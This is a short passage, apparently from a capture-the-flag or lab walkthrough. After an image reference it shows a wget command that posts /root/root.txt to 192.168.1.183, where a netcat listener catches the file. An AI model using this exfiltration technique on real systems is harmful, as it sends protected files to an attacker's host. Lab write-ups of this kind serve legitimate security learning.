 So lets run the cmd wget — post-file=/root/root.txt 192.168.1.183 this should give us the file as long as we have a nc listener open and waiting for the file.